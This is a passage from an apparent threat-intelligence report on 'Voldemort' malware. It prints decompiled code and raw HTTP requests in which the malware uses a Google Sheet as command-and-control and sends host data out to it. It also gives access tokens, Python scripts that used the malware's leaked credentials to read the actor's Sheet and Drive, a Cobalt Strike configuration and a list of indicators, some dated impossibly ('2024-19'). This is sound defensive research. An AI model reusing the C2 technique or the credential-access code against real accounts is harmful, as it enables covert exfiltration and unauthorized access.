  "access_token": "ya29.a0AcM612xTHfBaCrM0c7KtfnysXHhAj_wYo3hMVCVHaTg5sgqj1-DL46_6J-NHhS07-2BMJABakr11P23ZaheK0167g12C00ay7jQZRS8Fv01iQ6o_2ITjFmfh4PdXIIKavTkd_4XENShVT6zausHFtEF1-amhhj2efw9jSYaCgYKAVISARISFQHGx2Mi3LFznXWOTRnzpoBseCnsZw0174",  
  "expires_in": 3599,  
  "scope": "https://www.googleapis.com/auth/drive",  
  "token_type": "Bearer"  
}
```

Raw request of getting the access token from Google.

With the access token acquired, the malware can read the given Google Sheet that contains commands for the bot.

```
32 memset(Buffer, 0, sizeof(Buffer));
33 y_axis = coordinate;
34 x_axis = coordinate;
35 sprintf(Buffer, 0x100uLL, L"/v4/spreadsheets/%s/values/%s!A%d", sheet_id, sheet_name, x_axis, y_axis);
36 invoke_api(
37     L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36",
38     version_check,
39     0LL,
40     0LL,
41     &dll_handle,
42     sub_1800022E0,
43     1LL);
44 v2 = v1;
45 v26 = v1;
46 invoke_api(v1, L"sheets.googleapis.com", 443LL, 0LL, &dll_handle, decrypt_WinHttpConnect, 0LL);
47 v4 = v3;
48 invoke_api(v3, L"GET", Buffer, 0LL, &dll_handle, decrypt_WinHttpOpenRequest, 3LL);
49 v6 = v5;
50 memset(v27, 0, sizeof(v27));
51 sprintf_0(v27, 0x200uLL, "Authorization: Bearer %s", v0);
```

Code to read data from the Sheet acting as the C2.

The first request made to read the Sheet is to check where to write its own data. The malware starts by reading value A1:A1 of the Sheet; if a UUID is returned, it knows there is already victim data within that set. It then proceeds to read 2:2 and so on until a UUID is not returned. Following is a request showing a UUID returned:

```
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Vary: X-Origin
Vary: Referer
Date: Tue, 13 Aug 2024 15:31:32 GMT
Server: ESF
Cache-Control: private
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
Accept-Ranges: none
Vary: Origin,Accept-Encoding
x-l2-request-path: l2-managed-6
Transfer-Encoding: chunked

{
  "range": "test!A1",
  "majorDimension": "ROWS",
  "values": [
    [
      "7e924ae5-96d4-47ad-8a94-0e34f4e1694e"
    ]
  ]
}
```

Raw response showing a UUID being returned from the Sheet.

After six iterations, if the malware does not get a UUID back, that indicates that it can freely write to those cells without overwriting existing bot data.


```

GET /v4/spreadsheets/16JvcER-0TVQDimwV56syk91IMCYXovZbW4GTnb947eE/values/test!A6:A6 HTTP/1.1
Connection: Keep-Alive
Content-Type: application/json
Authorization: Bearer ya29.a0AcM612xTHfBaCrM0c7KtfnybsXHhAj_wYo3hMCVHaTg5sgqgj1-DL46_6J-
NHHS07-2BMJABakr11P23ZaheK0167g12C00ay7jQZRS8Fv0liQ6o_2ITjFmfh4PdXIIKavTkd_4XENShvT6zausHfTEF1-
amhhj2efw9jSyaCgYKAVISARISFQHGx2Mi3LFznXWOTRnzpoBseCnsZw0174
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Host: sheets.googleapis.com

HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Vary: X-Origin
Vary: Referer
Date: Tue, 13 Aug 2024 15:31:43 GMT
Server: ESF
Cache-Control: private
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
Accept-Ranges: none
Vary: Origin,Accept-Encoding
x-l2-request-path: l2-managed-6
Transfer-Encoding: chunked

{
  "range": "test!A6",
  "majorDimension": "ROWS"
}

```

Raw response showing a UUID not being returned.

As an unintended consequence, this loop of iterating over cells shows how many victims there are within the given Google Sheet.

After the malware has found a set of cells it can write data to, it sends an array of host information in the sixth row:

```

PUT /v4/spreadsheets/16JvcER-0TVQDimwV56syk91IMCYXovZbW4GTnb947eE/values/test!A6:L6?valueInputOption=USER_ENTERED HTTP/1.1
Connection: Keep-Alive
Content-Type: application/json
Authorization: Bearer ya29.a0AcM612xTHfBaCrM0c7KtfnybsXHhAj_wYo3hMCVHaTg5sgqgj1-DL46_6J-
NHHS07-2BMJABakr11P23ZaheK0167g12C00ay7jQZRS8Fv0liQ6o_2ITjFmfh4PdXIIKavTkd_4XENShvT6zausHfTEF1-
amhhj2efw9jSyaCgYKAVISARISFQHGx2Mi3LFznXWOTRnzpoBseCnsZw0174
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
Content-Length: 3496
Host: sheets.googleapis.com

{"majorDimension": "ROWS", "values": [{"ff2c2062-3727-fa8b-cd93-5d78e08bf212", "qtgIBGXheBMq/
fm2w==", "zrbVSFPz1aUU5rKmqdI=", "yJbWx1Ts5ZwU", "60", "teW8ICqwkJQU9cyUg9t9eRf/CYhsDWTUGP8ARTSV/
QibscSIEIRMJwNwQxUJ2SRz2US4FZB0Fr6h0Rz+8FICig/dp5NUmmmpTD721hzRCSZ/n0gECaVduJkzG3vAFAOuAMGTflq/
f3bN4bSN59Jefw2Pc3yu3bttIUuSGCbrhPE9uidhsSv9Sp3lwuLpAXyeja5adtLq81KPgWdYwX/
WfKiIiIapIQI5ULS3uCGmaMUvACJfb60dqiLQE2SeNVG2+3uHv3F3+Dn1Zn3qY09yifAohyKRtdzn9oeVkg3fYUoo3Uv8wR3/
WFi9oIGoXgF3iF08sJvEMFgciaw8Nxx3Qv2uvZughonQehL4X4TYo1fxRULTCs9h4wNzegMwTv0vW4ubPAsNoPWP/
ydnMfWIEBwQrZgn1YzkZs2QSoJPT0ruueEg6hCWB0U8bI8tb0oNlP1SL4XZC3asIw==", "teW8ICrg2aEf4MyWnMZ8c1mMIID0H3asOrA6UjyRgyT/
hs6XI0gLMj8coQVKK0aMqkgf8z0C80f8h0V14Id5Uhc1f4VLRmmhlwTvBH1+LQaZ+nc0N26xd08CxfzvbqQyrwMV5u4F3JLw05FFNo9DP8Dj6PM2y/
TestVldm+7bL51ePqnNSAtqtS9xx0VJ7NHNNhTAQpRipSB8ZLbJ+Eo/Kb5ozUYao5+C451b12fiw+PAYKnJe/7tF5v4ZECxCyEVzDQ1tSM/
TjTdn9Rk52cu0ifgw44r1ubCn044T3p3jVw4khHNMrsG6fKc9+P2JU6dbr3EmqTQqxwMHhKAgujVUC/2rsZ0hm5vN0SewcYPE52z6TFzTC89h4wNzegMwS/
+qX8havk7HD3aJ/GRjsf8C8QXp1SHz8LTyzRgAwY0Wx4rueAr9A/jeAzMLN4dP8I+8p11r5Zzpvb/06CXQF7b8M11/
QQ+YFSlg0KJUN+Yts0xkssffxKsAv161rj19B5i1lQzWUfMrTisFrNlaxAzatcSw20t0g1kivcPaHR8UFvo70K25apjra==", "teW8ICrg2aEf4MyWnMZ8c30eP5FsDTe
dMP0fVyyVhU0t0dGw0QEZhAa00B9QHwCz2wc+1o413f8hkB0+9c2bgg6ZpLWheY/D/nbUZ4PRuQ/
RIfki2Cdf0B21umpPeNunsuSu4Sv0vSNICXFPJHcaq3fdQ5eJroc5XaymfI39UhdulPyZ21NSH21E2IN9hJxPcY5b4qJqR9ZXIypI0eXCo00capsdIskwJQvdvzndN7WnJ
6311tB07ZAC0TfocHH45/
fnwjLTDmBJgmSjbuWudw1Ku48gZDS4nopdnxPoUJA0HtMxTni1LhIDGx1epMxImTkGkxcdp1mAIkDbuBF0d4Wc3g==", "2qPew3Pk750t14mRpfPvKzr1E7yB3CsPv0rQyy
RthG1geCuDxomKCUGyVLU12xpFyE+VkvwXlPhw9h4MZgeAg4F25AUyCemx/hYGR1IROE6HUUKiKvabMth3PwB+sGuBA0A8sJw/
30Dr-fYnJFDN55Fw4/28LdvslxLah+Zb6xJE9QIPz4Zap0jwtfzFYUC5G4Y3AmZbS2J3DysFzmp6S8G4TJMZK4hvPHSFimyIYrm1J+zm78Fp5ZEM2htUfy2srs087AfbCH
RPkDLXf1rFRacq5tsey/
2861ahnzPdrIJJucRblnx0gdJdF5uletFrnsYiRsnann22rqmwvSxcdc67qmTgJDHNTXjIP08X9TQaEJK4HishM2vo3ribeioGWN10Vf37Bti7qfWID0gini211N/
rXiJqTQVUyYn18Q03D6tBCHTGUxd/Nh1pVpuKV8tk/cAMskdXHP71A3w8Uk2ppe1zcvp3NUXoIc/XMMQLteVs0joptZv3tvjyUuzBA5gc1jXBA0h/
By537Gn+HwG6mVU2zN6nPadSG5CW0P67k6QeJZu0nWJT/kZDz3nvV05s5fVq1fM584E7zBvWngGy/30roEzU6UbH/SopBR1rVJzsknE+UzZkBl1zaXsLmiCtzJA6w56gRm/
FEiyyrIGXqY3tGfAa+hwnXFD7w5nZpDxgAFHjPQENnNkXnuvityqWjXKwscyl7Vp4p3TB16mQELLDG+08mH00QdEqhkbwdKA0i2DAoxMDMr8B0uNqSo8BeEPWQAwVdh
vnmVQqf+54Bc+SzW9B1fmiVm4+AAImx3+y0fDdNAWhPg0WxAj1cGa0bP0z+k2BJPvdz12zBGUtgXsDpCv8Hqe32d0uS/O+ztuNkd0NuuovBF/
7pjt7ii0Uus5HzE+Vau3HnfjozRAKUJBBUQd2m1L9X8hPhLIAEjCBKk96+v71aBG1BRqimvumz9y/38xmbEkfsufsi7f3BFQsUuw9y2/ISGrevYnULd8tu3/
FUKorI9/TI6snfj0xL3Gw6ZRT+/E7rswkVQeRzMQz5H5tw7WwgReXHVY1quIFUaTQKMM35R1PVInLjqvCsm0n7pt0HjngZGbcQrDz0x/
BC1FmPQzoAeaFDwhsENCEjSranxbf1oTMM0G6FRBYXGIBr01RhaloxckUheKMKZEFzfg2e/ptsbJ4e4LA/piH/
6Ez5sqNIUXTp3XZjI2y+3Zrbm55RHT94T6L1qpuEoqfThrrZny3s3fhh679w9d30W1hEzBnkVvasf6PT0b1nc+35XTHiWx3z3ubgac14enLUkaFBK0DxZbWTE2DEMcAG

```

Raw request of the bot updating its host info to the Google Sheet.

The following table shows some of the notable fields included in this request. Most values within this request are base64 encoded, and RC4 encrypted using the executable's filename as the RC4 key, e.g., "CiscoCollabHost.exe":

Bot UUID
Local IP
Hostname
Username

Program Files list
Program Files (x86) list
Environment Variables
Filename of executable
Infection Timestamp

Description of fields.

At this point in the malware, the actors can issue commands to the bot via the Google Sheet. The commands the malware supports are as follows:

- Ping
- Dir
- Download
- Upload
- Exec
- Copy
- Move
- Sleep
- Exit

All of these come with their own status messages indicating whether the operation was successful or not, as well as a leaked name for the malware, "Voldemort".

```

decrypted: "d7 c7 8f 6e f8 a7 0e 8a 64 de d3 4c 33 92 64 ef 61 12 0a 39 23 c8 f6 8c" → "DownLoad_Successful!"
decrypted: "94 ea 18 fc a4 de 54 36 82 cc ee 84 79 37 41 be" → "DownLoad_Faild!"
decrypted: "2e cf f8 e2 e5 7a 36 2e 4a 40 32 b7 2c 3d 7d 92 f8 a0 6f 07 c8 0d ff cb" → "Upload_Successful!"
decrypted: "d7 8b 01 87 ce 74 52 99 6d f8 78 03 6a 42 19 b2" → "Upload_Faild!"
decrypted: "de 78 ea bc 61 39 6b 0a ac 21 fa 19 e6 7e bd 75 34 59 a8 14 b0 66 a8 ae" → "Execute_Successful!"
decrypted: "de 78 ea bc 61 39 6b 0a 00 c3 fb 8b 70 e8 bb 18" → "Execute_Faild!"
decrypted: "a9 7e ca 5a 43 bb 4e 06 11 59 0c 0a 31 c1 14 62" → "Copy_Successful!"
decrypted: "8d 78 55 17 9b 5d be 0e 11 59 0c 0a 31 c1 14 62" → "Move_Successful!"
decrypted: "af 07 29 e3 bc f6 51 05 77 e0 bc b3 63 26 60 0d" → "Move_Faild!"
decrypted: "82 ef 84 d6 dd 58 18 51 d1 b4 23 be 67 c2 be 5e" → "Voldemort_End!"

```

Decrypted status messages related to executing commands.

Google exploring

After observing the malware uses a standard service as its communication protocol and that service exposes a client ID and client secret to be able to read data from the Google Sheet, we felt it was worth exploring the given Google Sheet to see what information was available. With the following Python code, we identified all the active infections that had made it to the point of sending host information to the Google Sheet. In total, we observed six total victims in the Sheet, with all but one of them being a sandbox or a known researcher.

```

10  ∨ credentials_info = {
11      "token": None,
12      "refresh_token": refresh_token,
13      "token_uri": "https://oauth2.googleapis.com/token",
14      "client_id": client_id,
15      "client_secret": client_secret,
16  ∨   "scopes": [
17      |   "https://www.googleapis.com/auth/drive",
18      |   ],
19  }
20
21  credentials = Credentials.from_authorized_user_info(credentials_info)
22  ∨  if credentials.expired and credentials.refresh_token:
23      |   credentials.refresh(Request())
24
25  gc = gspread.authorize(credentials)
26
27  spreadsheet = gc.open_by_key("16JvcER-0TVQDimWV56syk91IMCYX0vZbW4GTnb947eE")
28  worksheets = spreadsheet.worksheets()
29  ∨  for worksheet in worksheets:
30      |   print("[+] pulling data for worksheet: %s" % worksheet.title)
31      |   worksheet_instance = spreadsheet.worksheet(worksheet.title)
32  ∨   for cell in worksheet_instance.get_all_cells():
33  ∨       |   if cell.value ≠ "":
34       |       |   print("\t[+] cell %s: %s" % (cell.address, cell.value))
35

```

Python code showcasing how to read data from a Google Sheet.

Exploring the other pages within the Google Sheet also allowed us to see commands executed via the actors for the few bots that were registered in the spreadsheet. For each victim machine the actor interacts with, a new page is created that uses the hostname + username as the name. As of this writing, the actors had only executed commands to show directory listings of two directories.

After seeing the success of being able to read the given Google Sheet, we felt the need to see what else these client secrets allowed us to read. Taking similar Python code as the Sheet reader but using it to read Google Drive showed some interesting artifacts. To do this, we needed a folder ID. Luckily just as with the Sheet ID, this Drive ID was embedded with the configuration for infected machines to upload files of interest to Drive.


```

13  ∨ credentials_info = {
14      "token": None,
15      "refresh_token": refresh_token,
16      "token_uri": "https://oauth2.googleapis.com/token",
17      "client_id": client_id,
18      "client_secret": client_secret,
19      "scopes": ["https://www.googleapis.com/auth/drive"],
20  }
21
22  credentials = Credentials.from_authorized_user_info(credentials_info)
23
24  ∨ if credentials.expired and credentials.refresh_token:
25      credentials.refresh(Request())
26
27  service = build("drive", "v3", credentials=credentials)
28
29  FOLDER_ID = "1_vEBed0QxdHyV1ARI8-kaQsMNOWinvV6"
30  results = service.files().list(pageSize=10, fields="files(id, name)").execute()
31  items = results.get("files", [])
32
33  ∨ if not items:
34      print("No files found.")
35  ∨ else:
36      print("Files:")
37  ∨ for item in items:
38      print(f"{item['name']} ({item['id']})")

```

Python code showing how to list files within a Google Drive.

This scraping let us query the entire folder contents and download specific uploaded files. From this work we identified the following files:

- API (Google Sheet used for C2)
- 7za.exe (7z executable)
- Test.7z (Password protected 7z)

In addition to the following folders:

- V1 [2023]
- V2 [2023]
- V1 [2023]

These directories contained training materials related to OpenWRT firmware code.

```

> tree
.
├── V1 [2023]
│   ├── 00.png
│   ├── MD5.txt
│   └── openwrt-gdq-v1[2023]-x86-64-generic-squashfs-uefi.img.gz
├── V1 [2023] 2
│   ├── MD5.txt
│   ├── openwrt-buddha-version-v1[2023]-x86-64-generic-squashfs-legacy.img.gz
│   └── openwrt-buddha-version-v1[2023]-x86-64-generic-squashfs-uefi.img.gz
└── V2 [2023]
    ├── MD5.txt
    ├── openwrt-buddha-version-v2[2023]-x86-64-generic-squashfs-legacy.img.gz
    └── openwrt-buddha-version-v2[2023]-x86-64-generic-squashfs-uefi.img.gz

4 directories, 9 files

```

Directory output of the threat actor's Google Drive.

In addition to these firmware images was a single picture shown below:




Image showing OpenWRT's GUI.

Proofpoint researchers are unsure what the purpose of these files are as they are not being used to interact with any of the victims. It is possible they might be leftover from other activities performed by the actor.

The file named test.7z in the Google Drive is a password-protected 7-zip archive. Although no password was evident, the archive was easily decrypted with the commonly observed password "test123". This archive contained a DLL and executable.

```
> tree
.
├── 7za.exe
├── Shuaruta.exe
├── nvdaHelperRemote.dll
└── test.7z
```

Directory listing showing the test files uploaded by the threat actor.

The executable "Shuaruta.exe" is another executable vulnerable to DLL side loading. The Shuaruta.exe program could be used to side-load "nvdaHelperRemote.dll" which was written in Go language and simply loads a Cobalt Strike Beacon. Fortunately, the developers of the Go binary compiled it with symbols and debug information.

```
OS                windows
Arch              amd64
Compiler          1.19.2 (2022-10-04)
Build ID          u6m89DLvpmsqwLU-nQH0/bBB2J_jrMHpY_BPQpFtS/4Fg6nnWBBudZOFDMH5mL/-Ue9IeVy1k14doJzZJeD
Main root         C:\Users\yOIR\igyLgByWZEUrgqFpvfxsqqqHIOPd
# main           1
# std            39
# vendor         1
-compiler        gc
-ldflags         -s -w
CGO_ENABLED      1
CGO_CFLAGS
CGO_CPPFLAGS
CGO_CXXFLAGS
CGO_LDFLAGS
GOARCH           amd64
GOOS             windows
GOAMD64          v1
vcs              git
vcs.revision     8a267cac60b81badb3a2e0fe058ebf37bb21d12d
vcs.time         2024-08-05T02:17:25Z
vcs.modified     true
```

Debug output contained within the Go binary to inject Cobalt Strike.

This gives us information on a potential username (yOIR) as well as when the DLL was compiled. Finally, extracting the configuration from the Cobalt Strike beacon itself gives us the following relevant fields:

DOMAINS: ['autodiscover[.]jitt[.]eu[.]org']

URIS: ['/ows/v1/OutlookCloudSettings/settings/global']

WATERMARK: 987654321

USERAGENT: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64;Trident/6.0)

The watermark in this Cobalt Strike configuration is associated with a cracked version of the software. The watermark has been observed in multiple unrelated threats in open-source reporting. The eu[.]org domain is a publicly available domain that offers free subdomains to non-profit organizations.

Attribution

Proofpoint does not attribute this activity to a tracked threat actor. Based on the functionality of the malware and collected data observed when examining the Sheet, information gathering was one objective of this campaign. While

many of the campaign characteristics align with cybercriminal threat activity, we assess this is likely espionage activity conducted to support as yet unknown final objectives.

The Frankensteinian amalgamation of clever and sophisticated capabilities, paired with very basic techniques and functionality, makes it difficult to assess the level of the threat actor's capability and determine with high confidence the ultimate goals of the campaign. It is possible that large numbers of emails could be used to obscure a smaller set of actual targets, but it's equally possible the actors wanted to genuinely infect dozens of organizations. It is also possible that multiple threat actors with varying levels of experience in developing tooling and initial access worked on this activity. Overall, it stands out as an unusual campaign.

Why it matters

The behavior combines a variety of recently popular techniques observed in several disparate campaigns from multiple cybercriminal threat actors that have used similar techniques as part of ongoing experimentation across the initial access ecosystem. Many of the techniques used in the campaign are observed more frequently in the cybercriminal landscape, demonstrating that actors engaging in suspected espionage activity often use the same TTPs as financially motivated threat actors.

While the activity appears to align with espionage activity, it is possible that future activities associated with this threat cluster may change this assessment. In that case, it would indicate cybercriminal actors, while demonstrating some typical crime delivery characteristics, used customized malware with unusual features currently only available to the operators and not abused in widespread campaigns, as well as very specific targeting not normally seen in financially motivated campaigns.

Defense against observed behaviors includes restricting access to external file sharing services to only known, safelisted servers; blocking network connections to TryCloudflare if it is not required for business purposes; and monitoring and alerting on use of search-ms in scripts and suspicious follow-on activity such as LNK and PowerShell execution.

Proofpoint reached out to our industry colleagues about the activities in this report abusing their services, and their collaboration is appreciated.

Emerging Threats signatures

2857963 - ETPRO HUNTING GoogleSheets API V4 Activity (Fetch Single Cell with A1 Notation)

2857964 - ETPRO HUNTING GoogleSheets API V4 Response (Single Cell with UUID)

2857976 - ETPRO HUNTING GoogleSheets API V4 Activity (Possible Exfil)

2858210 - ETPRO MALWARE Voldemort System Info Exfil

Indicators of compromise

Indicator	Description	First Observed
hxxps://pubs[.]infinityfreeapp[.]com/SA150_Notes_2024[.]html	Redirect Target / Landing Page	2024-01-12
hxxps://pubs[.]infinityfreeapp[.]com/IRS_P966[.]html	Redirect Target / Landing Page	2024-01-06
hxxps://pubs[.]infinityfreeapp[.]com/Notice_pour_remplir_la_N%C2%B0_2044[.]html	Redirect Target / Landing Page	2024-01-13
hxxps://pubs[.]infinityfreeapp[.]com/La_dichiarazione_precompilata_2024[.]html	Redirect Target / Landing Page	2024-01-05
hxxps://pubs[.]infinityfreeapp[.]com/Steuerratgeber[.]html	Redirect Target / Landing Page	2024-01-13
hxxps://od[.]jfk/s/OTRfNzQ5NjQwOTJf/test[.]png	Python Payload (Renamed ZIP containing Voldemort)	2024-01-05

hxxps://od[.]lk/s/OTRfODQ1Njk2ODVf/2044_4765[.]pdf	Python Payload (Decoy PDFs)	2024-05
hxxps://od[.]lk/s/OTRfODM5Mzc3NjFf/irs-p966[.]pdf	Python Payload (Decoy PDFs)	2024-06
hxxps://od[.]lk/s/OTRfODM3MjM2NzVf/La_dichiarazione_precompilata_2024[.]pdf	Python Payload (Decoy PDFs)	2024-05
hxxps://od[.]lk/s/OTRfODQ1NDc2MjZf/SA150_Notes_2024[.]pdf	Python Payload (Decoy PDFs)	2024-12
hxxps://od[.]lk/s/OTRfODQ1NzA0Mjlf/einzelfragen_steuernbescheinigungen_de[.]pdf	Python Payload (Decoy PDFs)	2024-13
hxxp://83[.]147[.]243[.]18/p/	pingb.in base URL	2024-05
3fce52d29d40daf60e582b8054e5a6227a55370bed83c662a8ff2857b55f4cea	test.png/zip SHA256	2024-05
561e15a46f474255fda693afd644c8674912df495bada726dbe7565eae2284fb	CiscoSparkLauncher.dll SHA256 (Voldemort Malware)	2024-05
6bdd51dfa47d1a960459019a960950d3415f0f276a740017301735b858019728	CiscoCollabHost.exe SHA256 (Benign file used for side-loading)	2024-05
pants-graphs-optics-worse[.]trycloudflare[.]com	TryCloudflare Tunnel Hostname	2024-05
ways-sms-pmc-shareholders[.]trycloudflare[.]com	TryCloudflare Tunnel Hostname	2024-05
recall-addressed-who-collector[.]trycloudflare[.]com	TryCloudflare Tunnel Hostname	2024-05
hxxps://sheets[.]googleapis[.]com:443/v4/spreadsheets/16JvcER-0TVQDimWV56syk91IMCYXOvZbW4GTnb947eE/	Voldemort C2	2024-05
hxxps://resource[.]infinityfreeapp[.]com/ABC_of_Tax[.]html	Redirect Target / Landing Page	2024-19
hxxps://resource[.]infinityfreeapp[.]com/0023012-317[.]html	Redirect Target / Landing Page	2024-19
hxxps://od[.]lk/s/OTRfODQ4ODE4OThf/logo[.]png	Python Payload (Renamed ZIP containing Voldemort)	2024-19
hxxps://od[.]lk/s/OTRfODQ5MzQ5Mzlf/ABC_of_Tax[.]pdf	Python Payload (Decoy PDFs)	2024-19
0b3235db7e8154dd1b23c3bed96b6126d73d24769af634825d400d3d4fe8ddb9	logo.png/zip SHA256	2024-19
fa383eac2bf9ad3ef889e6118a28aa57a8a8e6b5224ecdf78dcffc5225ee4e1f	CiscoSparkLauncher.dll Hash (Voldemort Malware)	2024-19
invasion-prisoners-inns-aging[.]trycloudflare[.]com	TryCloudflare Tunnel Hostname	2024-19